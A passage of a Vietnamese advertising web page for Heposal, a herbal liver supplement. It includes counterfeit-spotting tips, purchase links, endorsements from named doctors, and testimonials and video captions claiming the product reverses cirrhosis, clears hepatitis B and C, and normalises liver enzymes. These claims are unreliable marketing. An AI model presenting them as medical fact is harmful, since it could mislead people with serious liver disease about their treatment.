<li>Đội ngũ nhân sự tài năng, đam mê và quyết tâm theo đuổi mục tiêuo Kiên định xây dựng văn hóa công ty, chuyên nghiệp, hiện đại, đậm đà bản sắc Việt</li>
</ul>
<h2><strong>Thay đổi bao bì sản phẩm</strong></h2>
<p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-12965 size-full" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2020/11/Hopcu-moi.jpg" alt="" width="979" height="504" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/11/Hopcu-moi.jpg 979w, https://loikhuyenduocsi.org/wp-content/uploads/2020/11/Hopcu-moi-300x154.jpg 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/11/Hopcu-moi-768x395.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/11/Hopcu-moi-750x386.jpg 750w" data-sizes="(max-width: 979px) 100vw, 979px" /><noscript><img decoding="async" class="aligncenter wp-image-12965 size-full" src="https://loikhuyenduocsi.org/wp-content/uploads/2020/11/Hopcu-moi.jpg" alt="" width="979" height="504" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/11/Hopcu-moi.jpg 979w, https://loikhuyenduocsi.org/wp-content/uploads/2020/11/Hopcu-moi-300x154.jpg 300w, https://loikhuyenduocsi.org/wp-content/uploads/2020/11/Hopcu-moi-768x395.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/11/Hopcu-moi-750x386.jpg 750w" sizes="(max-width: 979px) 100vw, 979px" /></noscript></p>
<p><span style="font-weight: 400;">Nhằm duy trì và nâng cao chất lượng sản phẩm, đồng thời đáp ứng tốt hơn nhu cầu của người dùng, Công ty Cổ phần dược Mỹ phẩm CVI xét thấy cần thay đổi mẫu mã bao bì của sản phẩm </span><b>Heposal</b><span style="font-weight: 400;">, hỗ trợ điều trị các bệnh lý về gan. Việc thay đổi này sẽ giúp quý khách hàng chọn mua đúng sản phẩm chính hãng, mang lại sự thỏa mãn tốt nhất trong việc mua hàng, cũng như phục vụ tốt hơn cho mục tiêu phát triển thương hiệu và xây dựng hình ảnh sản phẩm của nhãn hàng </span><b>Heposal</b><span style="font-weight: 400;"> trên thị trường.</span></p>
<p>Nội dung thay đổi như sau:</p>
<p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-12970 size-full" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2020/11/sosanh-1.jpg" alt="" width="580" height="1348" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/11/sosanh-1.jpg 580w, https://loikhuyenduocsi.org/wp-content/uploads/2020/11/sosanh-1-129x300.jpg 129w, https://loikhuyenduocsi.org/wp-content/uploads/2020/11/sosanh-1-441x1024.jpg 441w" data-sizes="(max-width: 580px) 100vw, 580px" /><noscript><img decoding="async" class="aligncenter wp-image-12970 size-full" src="https://loikhuyenduocsi.org/wp-content/uploads/2020/11/sosanh-1.jpg" alt="" width="580" height="1348" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/11/sosanh-1.jpg 580w, https://loikhuyenduocsi.org/wp-content/uploads/2020/11/sosanh-1-129x300.jpg 129w, https://loikhuyenduocsi.org/wp-content/uploads/2020/11/sosanh-1-441x1024.jpg 441w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></p>
<h2><b>Cách phân biệt sản phẩm chính hãng</b></h2>
<p>Hiện tại trên thị trường xuất hiện rất nhiều sản phẩm nhái thương hiệu Heposal. Vì thế để biết sản phẩm của mình có phải chính hãng không, thì hãy theo dõi các dấu hiệu nhận biết bên dưới</p>
<ul>
<li><span style="font-weight: 400;">Trên hộp có in Logo công ty CVI Pharma góc phải trên.</span></li>
<li>Cạnh hộp có in tem chống giả chữ Công ty Dược mỹ phẩm CVI.</li>
<li>Bên trong hộp gồm 3 vỉ như hình, mỗi vỉ 10 viên.</li>
<li>Ngoài ra, trên vỏ hộp còn có thêm phần mã cào check chính hãng. Vui lòng nhắn tin theo cú pháp: <strong>CVI [dấu cách] Mã cào</strong> gửi <strong>8099</strong></li>
</ul>
<h2><b>Mua Heposal ở đâu?</b></h2>
<p><span style="font-weight: 400;">Để tìm mua sản phẩm Heposal, vui lòng vào đường link <a href="https://loikhuyenduocsi.org/mua-hang">https://loikhuyenduocsi.org/mua-hang</a> .Sau đó để lại các thông tin theo mẫu có sẵn. Các dược sĩ, Bác sĩ của công ty sẽ liên hệ với bạn trong ít phút.</span></p>
<p><span style="font-weight: 400;">Bên cạnh đó, đ</span><span style="font-weight: 400;">ể được tư vấn miễn phí về bệnh gan, vui lòng gọi ngay tới tổng đài 1800.1796.</span></p>
<h2><b>Chuyên gia chia sẻ</b></h2>
<h3><strong>Tiến sĩ Trần Đức Dũng</strong></h3>
<p><span style="font-weight: 400;">“</span><i><span style="font-weight: 400;">Bằng sáng chế của Mỹ và Đài Loan khiến tôi có thêm niềm tin vào ước mơ và quyết tâm phát triển sản phẩm chất lượng cao, bảo vệ lá gan cho người Việt mà tôi đã ấp ủ trong suốt 10 năm trời. Tôi hi vọng rằng, đây cũng là hướng đi mới giúp phát triển các sản phẩm chất lượng cao, bảo tồn và phát huy nguồn dược liệu quý, mang lại hiệu quả kinh tế và nâng cao đời sống cho người dân từ nguồn nuôi trồng, thu hái và chế biến dược liệu, giúp cho người dân có cuộc sống tốt hơn.</span></i><span style="font-weight: 400;">” &#8211; TS Trần Đức Dũng &#8211; Chủ nhiệm đề tài nghiên cứu Ưng Bất Bạc được Mỹ &amp; Đài Loan cấp bằng sáng chế chia sẻ</span></p>
<figure id="attachment_3739" aria-describedby="caption-attachment-3739" style="width: 2448px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-3739 size-full" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/Tran-Duc-Dung-01-e1529377594436.jpeg" alt="Tiến sĩ Trần Đức Dũng" width="2448" height="1819" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/Tran-Duc-Dung-01-e1529377594436.jpeg 2448w, https://loikhuyenduocsi.org/wp-content/uploads/2018/06/Tran-Duc-Dung-01-e1529377594436-768x571.jpeg 768w" data-sizes="(max-width: 2448px) 100vw, 2448px" /><noscript><img decoding="async" class="wp-image-3739 size-full" src="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/Tran-Duc-Dung-01-e1529377594436.jpeg" alt="Tiến sĩ Trần Đức Dũng" width="2448" height="1819" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/Tran-Duc-Dung-01-e1529377594436.jpeg 2448w, https://loikhuyenduocsi.org/wp-content/uploads/2018/06/Tran-Duc-Dung-01-e1529377594436-768x571.jpeg 768w" sizes="(max-width: 2448px) 100vw, 2448px" /></noscript><figcaption id="caption-attachment-3739" class="wp-caption-text">Tiến sĩ Trần Đức Dũng</figcaption></figure>
<h3><strong>Phó giao sư, Tiến sĩ Nguyễn Thượng Dong</strong></h3>
<p><span style="font-weight: 400;">“</span><i><span style="font-weight: 400;">Theo ghi chép trong các tài liệu cổ của Việt Nam và Trung Quốc, Ưng Bất Bạc có vị cay, đắng, tính ấm, quy kinh can, tỳ, thận, chuyên dùng cho các bệnh viêm gan vàng da, viêm gan mạn tính, phù thũng… Khoa học chứng minh Ưng Bất Bạc có chứa các hoạt chất quý là Hesperidine và Diosmin có tác dụng hỗ trợ phục hồi tổn thương do viêm, xơ gan, hạ men gan, viêm gan virus B, khôi phục các chức năng của tế bào gan, phòng ngừa biến chứng viêm, xơ gan nguy hiểm.</span></i><span style="font-weight: 400;">” &#8211; PGS. TS Nguyễn Thượng Dong &#8211; Nguyên Viện trưởng Viện Dược liệu chia sẻ</span></p>
<figure id="attachment_6411" aria-describedby="caption-attachment-6411" style="width: 386px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-6411 size-full" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/Dong.png" alt="Phó giao sư, tiến sĩ Nguyễn Thượng Dong" width="386" height="386" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/Dong.png 386w, https://loikhuyenduocsi.org/wp-content/uploads/2018/07/Dong-150x150.png 150w" data-sizes="(max-width: 386px) 100vw, 386px" /><noscript><img decoding="async" class="wp-image-6411 size-full" src="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/Dong.png" alt="Phó giao sư, tiến sĩ Nguyễn Thượng Dong" width="386" height="386" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/Dong.png 386w, https://loikhuyenduocsi.org/wp-content/uploads/2018/07/Dong-150x150.png 150w" sizes="(max-width: 386px) 100vw, 386px" /></noscript><figcaption id="caption-attachment-6411" class="wp-caption-text">Phó giao sư, tiến sĩ Nguyễn Thượng Dong</figcaption></figure>
<h3><strong>Phó giáo sư, Tiến sĩ Trịnh Thị Ngọc </strong></h3>
<p><span style="font-weight: 400;">“<em>Để có biện pháp bảo vệ và phục hồi gan một cách khoa học thì cần kết hợp hỗ trợ điều trị thông qua hiệp đồng 3 tác động: Bảo vệ tế bào gan trước sự tấn công của các tác nhân có hại, ức chế phản ứng viêm gan và ngăn ngừa sự hình thành của các tế bào gan có hại dẫn tới xơ gan, ung thư gan….Gần đây, Dược liệu quý Ưng Bất Bạc được tiến sĩ Trần Đức Dũng nghiên cứu trong 10 năm đã chứng minh tác dụng trên hiệu quả hỗ trợ bảo vệ tế bào gan trước các tác nhân độc hại, ức chế phản ứng viêm tại gan, ngăn ngừa hình thành các tế bào gan xấu như xơ gan, ung thư gan&#8230; Công trình này đã được cấp bằng sáng chế độc quyền của Mỹ và Đài Loan và chuyển giao sản xuất thành công sản phẩm HEPOSAL</em></span><i><span style="font-weight: 400;">.</span></i><span style="font-weight: 400;">” &#8211; PGS. TS Trịnh Thị Ngọc &#8211; Phó Chủ Tịch Hội Gan mật Hà Nội</span><i><span style="font-weight: 400;">.</span></i></p>
<figure id="attachment_2339" aria-describedby="caption-attachment-2339" style="width: 600px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-2339 size-full" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/05/PGS.TSTrinhThiNgoc-MEDLATEC97422732017.jpg" alt="Phó giáo sư, tiến sĩ Trịnh Thị Ngọc " width="600" height="400" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/05/PGS.TSTrinhThiNgoc-MEDLATEC97422732017.jpg 600w, https://loikhuyenduocsi.org/wp-content/uploads/2018/05/PGS.TSTrinhThiNgoc-MEDLATEC97422732017-450x300.jpg 450w, https://loikhuyenduocsi.org/wp-content/uploads/2018/05/PGS.TSTrinhThiNgoc-MEDLATEC97422732017-120x80.jpg 120w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img decoding="async" class="wp-image-2339 size-full" src="https://loikhuyenduocsi.org/wp-content/uploads/2018/05/PGS.TSTrinhThiNgoc-MEDLATEC97422732017.jpg" alt="Phó giáo sư, tiến sĩ Trịnh Thị Ngọc " width="600" height="400" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/05/PGS.TSTrinhThiNgoc-MEDLATEC97422732017.jpg 600w, https://loikhuyenduocsi.org/wp-content/uploads/2018/05/PGS.TSTrinhThiNgoc-MEDLATEC97422732017-450x300.jpg 450w, https://loikhuyenduocsi.org/wp-content/uploads/2018/05/PGS.TSTrinhThiNgoc-MEDLATEC97422732017-120x80.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-2339" class="wp-caption-text">Phó giáo sư, tiến sĩ Trịnh Thị Ngọc</figcaption></figure>
<h2><b>Phản hồi của người dùng</b></h2>
<h3><strong>Anh Trần Vũ Quang</strong></h3>
<p><i><span style="font-weight: 400;">“Biết uống nhiều rượu bia không tốt cho sức khoẻ nhưng do đặc thù công việc thường xuyên phải tiếp khách hàng nên tôi không thể từ chối. Hồi còn trẻ thì không sao. Nhưng 2 năm gần đây cơ thể tôi rất mệt mỏi, sức khỏe suy giảm. Sau khi đi khám thì bác sĩ bảo tôi đang bị gan nhiễm mỡ độ 3, men gan cao trên 500 ( gấp 12 lần bình thường), có dấu hiệu xơ gan. Tình cờ xem trên thời sự, tôi đã tìm đến và sử dụng sản phẩm Heposal. Thay đổi lối sống sinh hoạt và kết hợp dùng thuốc theo chỉ định bác sĩ, các kết quả xét nghiệm trở về bình thường, men gan cao trên 500 đã xuống dưới 40. Xét nghiệm gan nhiễm mỡ cũng đã có dấu hiệu cải thiện rõ rệt từ gan nhiễm mỡ độ 3, xuống còn gan nhiễm mỡ độ 1. Sức khỏe tôi được cải thiện hẳn, người khỏe lên trông thấy”. </span></i><span style="font-weight: 400;">Anh Trần Vũ Quang, 38 tuổi, sống tại Phổ Yên, Thái Nguyên chia sẻ.</span></p>
<h3><strong>Anh Nguyễn Văn Hùng</strong></h3>
<p><i><span style="font-weight: 400;">“Tôi phát hiện mình bị xơ gan cách đây 3 năm. Không có sức, người như đi mượn, chẳng phải là mình, khó chịu lắm. Nằm trên giường mà cứ bứt rứt, mãi chẳng hết ngày. Tôi không sợ tốn kém, chỉ sợ không khỏi được bệnh. Được người bạn mách cho sản phẩm Heposal, tìm hiểu thêm trên các phương tiện thông tin đại chúng, tôi quyết định sử dụng thử sản phẩm Heposal. Sau một thời gian tôi thấy mụn nhọt ở ngực và lưng đã giảm rất nhiều gần như hết ngứa. Tôi ăn uống ngon miệng hơn, cân nặng hiện cũng trở về ở bình thường. Phải nói là sản phẩm Heposal có tác dụng rất tốt, hỗ trợ hạ men gan, ngăn ngừa được xơ gan. Tháng nào tôi cũng đi kiểm tra lại ở Bệnh viện tỉnh thì men gan rất ổn định. Tôi sẽ sử dụng Heposal lâu dài để hỗ trợ kiểm soát tình trạng xơ gan”.</span></i><span style="font-weight: 400;">Anh Nguyễn Văn Hùng, xã Ea Kly, huyên Krong Pắc, tỉnh Đắk Lắk chia sẻ</span><i><span style="font-weight: 400;"><br />
</span></i></p>
<h3><strong>Anh Phạm Anh Tuấn</strong></h3>
<p><i><span style="font-weight: 400;">“Cầm tờ xét nghiệm trên tay, tôi vô cùng bàng hoàng, lo sợ khi mình bị xơ gan F2, virus viêm gan B. Cũng may có vợ con bên cạnh động viên tinh thần. Tôi được cháu gái khuyên dùng Heposal để hỗ trợ cải thiện chức năng của gan, đặc biệt là viêm gan B. Đến nay, Heposal đã gắn bó với tôi được gần 1 năm. Thuốc Tây y có tác dụng ngăn ngừa virus, nhưng để hỗ trợ phục hồi được chức năng gan, bảo vệ gan và giảm xơ hóa tế bào gan thì cần dùng thêm các sản phẩm như Heposal. Khi uống phối hợp như này, tôi yên tâm là có thể sống vui khoẻ mà không lo sợ bệnh tiến triển sang biến chứng xơ gan nặng thêm, gây ảnh hưởng đến sức khỏe.”. A</span></i><span style="font-weight: 400;">nh Phạm Anh </span><span style="font-weight: 400;">Tuấn sống tại thị xã Sơn Tây, Hà Nội</span></p>
<p>Các phản hồi khác sau khi hiệu quả sử dụng sản phẩm rất tốt</p>
		<div data-elementor-type="section" data-elementor-id="13166" class="elementor elementor-13166">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e224888 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e224888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dcbc74b" data-id="dcbc74b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e355806 elementor-widget elementor-widget-video" data-id="e355806" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=gmXTPMGuDNc&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ceeeca4 elementor-widget elementor-widget-text-editor" data-id="ceeeca4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Diễn viên Hoàng Sơn đẩy lùi Gan nhiễm mỡ và Men Gan Cao</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-20e6961 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20e6961" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-18b7e5e" data-id="18b7e5e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94e1a15 elementor-widget elementor-widget-video" data-id="94e1a15" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=7lUC3C7VvZU&amp;feature=emb_logo&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9d24d82 elementor-widget elementor-widget-text-editor" data-id="9d24d82" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Cô Đỗ Thị Tiến &#8211; Ổn định Men Gan Cao chỉ sau 2 tuần</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-96d45d3 elementor-widget elementor-widget-video" data-id="96d45d3" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=H1lPDhfFKhI&amp;t=1s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9292013 elementor-widget elementor-widget-text-editor" data-id="9292013" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Quẳng gánh nỗi lo Gan Nhiễm Mỡ, hết kiêng khem khổ sở</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-949bd04 elementor-widget elementor-widget-video" data-id="949bd04" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=hbmH-mVV1XE&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fc698c0 elementor-widget elementor-widget-text-editor" data-id="fc698c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Viêm Gan B gây sụt cân,đau tức mạng sườn về thể ngủ chỉ sau vài tháng</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aadb442 elementor-widget elementor-widget-video" data-id="aadb442" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=lpPaQZ-lJqI&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-201c0f0 elementor-widget elementor-widget-text-editor" data-id="201c0f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Cô Nguyễn Thuý &#8211; Men Gan Cao gấp 5 lần bình thường</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c697bd8 elementor-widget elementor-widget-video" data-id="c697bd8" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=LabZeo8Gg6U&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-71cae24 elementor-widget elementor-widget-text-editor" data-id="71cae24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Chú Vũ &#8211;  Mất Ngủ, Mề Đay do Viêm Gan B 6 năm</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a1f2faf elementor-widget elementor-widget-video" data-id="a1f2faf" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=p5HunEd5hSo&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e936ba1 elementor-widget elementor-widget-text-editor" data-id="e936ba1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Viêm Gan C về âm tính sau vài tháng sử dụng</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67ce318 elementor-widget elementor-widget-video" data-id="67ce318" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=pjBkHGcxh_c&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8d40ac3 elementor-widget elementor-widget-text-editor" data-id="8d40ac3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Khắc phục Viêm gan B, Xơ hoá gan F3 của cô Châu</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6445ade elementor-widget elementor-widget-video" data-id="6445ade" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=UcvNBrUR8pY&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ea6573 elementor-widget elementor-widget-text-editor" data-id="3ea6573" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Nghị lực đánh đuổi tử thần Xơ Gan của chú Thoả</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a04b01b" data-id="a04b01b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a79a6f elementor-widget elementor-widget-video" data-id="5a79a6f" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=3RA9A7wWQDo&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-359dff1 elementor-widget elementor-widget-text-editor" data-id="359dff1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Gan Nhiễm Mỡ về an toàn nhờ tìm đúng phương pháp</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb775de elementor-widget elementor-widget-video" data-id="bb775de" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=ON3Y8VTHEoE&amp;feature=emb_logo&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bbb964 elementor-widget elementor-widget-text-editor" data-id="3bbb964" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Chú Nguyễn Tuấn &#8211; Chiến thắng Viêm Gan dai dẳng</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0bd1cf1 elementor-widget elementor-widget-video" data-id="0bd1cf1" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=H-4Bc7pCMKI&amp;feature=emb_logo&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d795a3c elementor-widget elementor-widget-text-editor" data-id="d795a3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Anh Nguyễn Hoàng &#8211; Đánh bay Gan Nhiễm Mỡ chỉ sau 3 tháng</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79c9e34 elementor-widget elementor-widget-video" data-id="79c9e34" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=newhcAIkklM&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-460585d elementor-widget elementor-widget-text-editor" data-id="460585d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Anh Đại &#8211; Viêm Gan B về dưới ngưỡng sau vài tháng</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a6e1e13 elementor-widget elementor-widget-video" data-id="a6e1e13" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=1nzXjPDA9z4&amp;feature=emb_title&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-991accf elementor-widget elementor-widget-text-editor" data-id="991accf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ức chế Xơ Gan tiến triển sau vài tháng của anh Khánh </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0472aef elementor-widget elementor-widget-video" data-id="0472aef" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=wV7dF-2KLYE&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6922c1c elementor-widget elementor-widget-text-editor" data-id="6922c1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Xơ gan F4 do viêm gan B về F1 sau vài tháng</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b0b3a15 elementor-widget elementor-widget-video" data-id="b0b3a15" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=aYXEWeSyEQg&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48f311f elementor-widget elementor-widget-text-editor" data-id="48f311f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Xơ gan mất bù 36 năm cũng có cách &#8211; Chú Dũng chia sẻ</p>					</div>
						</div>
				</div>
